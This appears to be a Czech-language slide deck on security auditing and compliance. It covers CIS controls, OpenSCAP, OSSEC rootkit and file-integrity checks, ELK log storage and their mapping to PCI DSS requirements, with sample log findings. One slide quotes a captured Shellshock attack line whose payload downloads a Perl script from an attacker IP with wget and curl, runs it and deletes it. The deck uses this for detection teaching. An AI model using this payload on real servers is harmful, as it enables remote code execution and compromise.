Slide 1
IT Bezpečnost, Auditing firewallů, switchů, Linux a Windows systémů v základu.
IT architekt Openprime, spol. s r.o.
Prezentující: Ing. Martin Jína
Email: mjina@openprime.cz
Website: openprime.cz

Slide 2

IT v praxi
Část první
IT Bezpečnost a auditing
  CIS (centre for internet security)
  SCAP (Security Content Automation Protocol)
  OSSEC (Open Source SECurity)
  ELK (Elastic, Logstash, Kibana)

Slide 3

CIS
(Center for internet security) for Small- and Medium-Sized Enterprises (SME)
Znát
Ochrana
Příprava
CIS využívá sílu globální IT komunity, která chrání veřejné a soukromé organizace před kybernetickými hrozbami.

Slide 4

Fáze 1: ZnáT
(znalost prostředí)
Prvním krokem, který pomůže pokročit v úsilí zabezpečení systému v oblasti kybernetické bezpečnosti, je znalost vaši síTě, včetně připojených aktivních či pasivních zařízení, kritických dat, operačního a aplikačního softwaru.
Bez jasného pochopení, co máte a musíte chránit, Lze jen obtížně zajistit pokrytí bezpečnosti a zbytečné vynaložení vašeho úsilí v oblasti počítačové bezpečnosti.
několik klíčových otázek o kterých musíme přemýšlet:
  Víte, co je připojeno k vaší síti? • Víte, který software je nainstalován?
  Víte, zda správci a uživatelé používají silná hesla? • Víte, kde jsou vaše nejdůležitější data uložena v síti?

Slide 5

Fáze 2: Ochrana
Chraňte svůj majetek
Jak se říká, starší (profesně) zaměstnanci jsou nejcennějším majetkem, a to je pravda pokud jde o bezpečnost. Ochrana vašich informací vyžaduje nejen technologické řešení, ale také povědomí zaměstnanců, aby se zabránilo náhodnému poškození vašich systémů.
Tato fáze se zaměřuje na ochranu vašich počítačů a na vzdělávání vašich uživatelů na role v kybernetické bezpečnosti.
Položme si otázky:
  Nastavujete počítač s ohledem na bezpečnost? (CIS benchmark)
  Spouští vaše síť aktuální software proti malwaru?
  Vzděláváte své uživatele v oblasti osvědčených postupů v oblasti počítačové bezpečnosti?

Slide 6

Fáze 3: Příprava
Připravte svou organizaci
Jakmile vaše organizace vytvoří silné zázemí pro kybernetickou bezpečnost, je potřeba vědět jak na určité vaše věci reagovat. Musíme zvládnout schopnost, jak zvládnout počítačový bezpečnostní incident, jak ho opravit, vyloučit potencionální poplach a vrátit se k podnikání.
Pár otázek k zodpovězení:
  Víte, kdy jste naposledy zálohovali kritické soubory?
  Pravidelně ověřujete, zda jsou zálohy dokončeny?
  Víte, koho kontaktovat, pokud dojde k incidentu?

Slide 7

SCAP
Přizpůsobení infrastruktury společnosti tak, aby vyhovovalo konkrétním požadavkům na dodržování předpisů, obvykle není oblíbeným úkolem jakéhokoli systému nebo bezpečnostního inženýra. open-source framework OpenSCAP (Open Security Content Automation Protocol) pomáhá ulehčit tento úkol.

Slide 8
Proč automatizovaný Proces - SCAP
Jednoduché procházení, každá kontrola, zvlášť při více systémech je zdlouhavé a časově náročné.
proto Národní ústav pro normalizaci a technologii (NIST) přišel s procesem automatizace tohoto úkolu. Říká se tomu "Protokol automatizace zabezpečení obsahu“, „Security Content Automation Protocol“ (SCAP).
SCAP integruje řadu standardních metod popsáním souborů konfigurace systému a správy zabezpečení jako součásti souborů XML. Tyto soubory XML lze potom analyzovat pomocí skeneru a kontrolovat je podle aktuální konfigurace systému.

Slide 9
Standardy Integrace SCAP
SCAP integruje standardy jako CVE, CCE, CPE, CVSS, OVAL a XCCDF.
Formát formátu popisu (XCCDF) pro rozšíření konfigurace pomáhá definovat zásady, které by zajistily bezpečnou konfiguraci IT systémů. Aby bylo možné prověřit proti těmto zásadám, vyžadují různé testy.
Jazyk otevřené chyby zabezpečení a hodnocení (OVAL) popisuje ty testovací postupy založené na souborech XML. OVAL definice mohou být buď použity "samostatně", nebo také kombinovány s existujícími šablonami XCCDF, například pro bezpečný a čistý konfigurační standard webového serveru běžící na systému Red Hat Enterprise Linux.

Slide 10
Red hat - SCAP
Red Hat, stejně jako jiné linuxové distribuce, uvolňují své definice patchů ve formátu OVAL, který pak může být analyzován nástrojem nazvaným
openscap-scanner
pro skenování každého systému prostředí společnosti. Tento skener SCAP je open source a můžou ho všichni používat zdarma.
integrováno do OSSEC systému a dělá těžkou práci za vás.

Slide 11


Prezentace auditního systému OSSEC

Slide 12

OSSEC přes SIEMs
Syslog
commercial or open source SIEM
syslog
Syslog
Syslog

Slide 13



Komerční SIEMs jsou výborné, ale…
commercial SIEM
+
=

Slide 14

Nyní je tu úplně nový systém
Logstash
Kibana

Slide 15
OSSEC Log Management S Elasticsearch

Slide 16
Elasticsearch
Open source, full text search engine
Based on Apache Lucene
ukládá data jako strukturovaný „JSON“ dokument
Instalace s RPM

Slide 17
Logstash
Log aggregator and parser
Supports transferring parsed data directly to Elasticsearch
Controlled by a configuration file that specifies input, filtering (parsing) and output
Key to adapting Elasticsearch to other log formats

Slide 18
Kibana
General purpose query UI
Javascript implementation
Query Elasticsearch without coding
Includes many widgets
Run Kibana in browser

Slide 19
OSSEC Pro PCI DSS
PCI DSS (PCI DSS) je proprietární bezpečnostní standard pro organizace, které zpracovávají kreditní karty z karetních systémů jako je Visa, MasterCard, American Express, Discover a JCB . Norma byla vytvořena s cílem zvýšit kontrolu DAT kolem držitelů karet a omezit podvody s kreditními kartami.
OSSEC pomáhá realizovat PCI DSS, provedením analýzy logU, KoNTROLU INTEGRITY DAT Soubor, sledování polItik, intrusion detection, real-time alerting and active response.
V následující části budeme rozebírat některé specifické případy použití. Vysvětlují, jak používat OSSEC vlastnosti, tak aby splňovaly požadavky PCI-DSS norem.

Slide 20
Log analysis
Zde budeme používat OSSEC jako analýzu sběru logů a analýzu schopnosti splnit následující ovládací prvky PCI DSS:
  PCIDSS - 10.2.4 Neplatné pokusy o logický přístup
  PCIDSS - 10.2.5 použití a změny identifikačních a autentizačních mechanismů, mimo jiné, Převážně na vytváření nových účtů a eskalaci privilegií, a všechny změny, dodatky, či delegace na účtech s právy root nebo administrátorskými právy.
Tyto kontroly vyžadují, abychom Logovali neplatné logické pokusy o přístup, více neplatných pokusů o přihlášení (možný útoku hrubou silou), eskalaci oprávnění, změny v účtech, atd… Abychom toho dosáhli, Jsou přidány PCI DSS tagy na pravidlech OSSEC log analýzy mapující jim odpovídající požadavky. Tímto způsobem bude snadné analyzovat a vizualizovat OSSEC upozornění související s PCI DSS.

Slide 21
Rootcheck – Policy monitoring
Rootcheck modul OSSEC lze použít k Monitoringu a sledování bezpečnostní politiky. Jedná se o proces ověření, že všechny systémy jsou v souladu se souborem předdefinovaných pravidel okolních nastavení. Tento soubor je schválený pro využití aplikací.
Existuje několik požadavků PCI DSS, aby ověřila, že systémy jsou správně nastavené. Příkladem by mohl být tento požadavek PCIDSS:
  PCIDSS - 2.2 Vyvinout konfigurační standardy pro všechny systémové komponenty. Ujistit se, že tyto standardy řeší všechny známé bezpečnostní chyby a jsou v souladu s normami systémU

Slide 22
Rootcheck - Rootkits detection
Rootcheck - K dispozici jsou následující volby:
  rootkit_files: Obsahuje unixové aplikační úrovni podpisy rootkit.
  rootkit_trojans: Obsahuje trojské podpisy Unix založené na aplikační úrovni.
  check_files: Povolení nebo zakázání kontroly rootkit. Výchozí ano.
  check_trojans: Povolení nebo zakázání kontroly Trojana. Výchozí ano.
  check_dev: Kontrola podezřelých souborů v / dev souborový systém. Výchozí ano.
  check_sys: Scan celý systém pro detekci anomálií. Výchozí ano.
  check_pids: Kontrola procesů. Výchozí ano.
  check_ports: Zkontrolujte všechny porty. Výchozí ano.
  check_if: Kontrola rozhraní. Výchozí ano.
Rootcheck integruje splnění PCI DSS požadavku 11.4 související s průniky, trojskými koňmi a malware obecně:
  PCIDSS- 11.4 Využití detekce narušení a / nebo technik prevence proti narušení pro detekci a / nebo prevenci vniknutí do sítě…

Slide 23
File Integrity Monitoring - syscheck
Monitoring integrity souborů (SysCheck) se provádí porovnáním kryptografického kontrolního součtu dobře známým souborem proti kontrolnímu souboru poté, co byl změněn. OSSEC Agent kontroluje systém při zadaném intervalu, a odešle kontrolní součty sledovaných souborů a klíčů registru (pro systémy Windows) na server OSSEC. Server ukládá kontrolní součty a hledá modifikaci porovnáním nově přijatých kontrolních součtů proti historické hodnotě kontrolních součtů tohoto souboru nebo registru klíče. Výstraha se pak odešle, pokud se něco změní.
SYSCHECK je použit ke splnění PCI DSS požadavku 11.5:
  PCIDSS - 11.5 Zavedení mechanismu změna detekce (například nástroje pro sledování integrity souborů) upozorňuje personál na neoprávněné změny (včetně změn, dodatků a detekce) kritických systémových souborů, konfiguračních souborů…

Slide 24
aktivní odezva
ACTIVE RESPONSE
Ačkoliv aktivní odezva není výslovně popsána v PCI DSS, je důležité ji zmínit. automatizovaná kontrola na porušení bezpečnosti a hrozby, je mocný nástroj, který snižuje riziko.
Aktivní odezva umožňuje skriptované akce, které mají být provedeny kdykoliv.
Ovládána Nápravná opatření jsou pak firewall Block / drop, traffic shaping nebo zablokování, uzamčení účtu, atd.

Slide 25
ELK elasticsearch – logstash - kibana
Ossec integrace s ELK - Můžeme udělat forenzní a historickou analýzu záznamů a ukládat data po dobu několika let, na spolehlivé a škálovatelné platformě.
PCIDSS požadavky mohou být splněny kombinací OSSEC + ELK:
  PCIDSS - 10.5 Zabezpečit auditní záznamy tak aby nemohly být změněny.
  PCIDSS - 10.6.1 Zkontrolujte následující body alespoň jednou denně:
    všech bezpečnostních událostí,
    Záznamy všech kritických systémových komponent, atd.
  PCIDSS - 10.7 Zachovat historii auditních záznamů po dobu nejméně jednoho roku, s minimem tří měsíců, které jsou k dispozici pro online analýzu

Slide 26

Ossec integrace openscap, ELK

Slide 27

Datové toky

Slide 28
Příklad 01
Zjištění problému
Shellshock attack
Stroj01
193.xx.xx.xx - - [12/Nov/2016:20:10:33 +0100] "GET /cgi-bin/test-cgi HTTP/1.1" 404 11 "-" "() { :;}; /bin/bash -c \x22wget -qO - http://195.xx.xx.xx:8081/.mail | perl ; cd /tmp ; curl -O http://195.3.144.77:8081/.mail ; fetch http://195.3.144.77:8081/.mail ; perl .mail ;rm -rf .mail* \x22" "208.109.249.220„
GEOIP 208.109.249.220 → USA, Arizona, Scottsdale, GoDaddy.com (ISP)
Je to ISP provider.

Slide 29
Příklad 02
Attempt to access forbidden file or directory
STROJ02
[Sat Nov 12 18:55:20 2016] [error] [client 93.189.26.18] client denied by server configuration: /var/www/html/
Geoip 93.189.26.18 → Austria, Wien, IPAX og, Secure business austria

Slide 30
Příklad 03
Vyhledání
SUDO root command
STROJ03
Nov 22 16:24:55 rp01 sudo: mjina : TTY=pts/3 ; PWD=/home/mjina ; USER=root ; COMMAND=/bin/ls -l
Uživatel MJINA provedl pod root právy příkaz ls -l – výpis adresáře

Slide 31
Root command
Zjištění root příkazů od administrátorů pod privilegii roota
Provedeno pod root účtem CRM_mon -1r
type=EXECVE msg=audit(1479830777.475:52766029): argc=2 a0="crm_mon" a1="-r1„

Slide 32
Konec
Dotazy
Prezentace Umístěna na webu https://openprime.cz

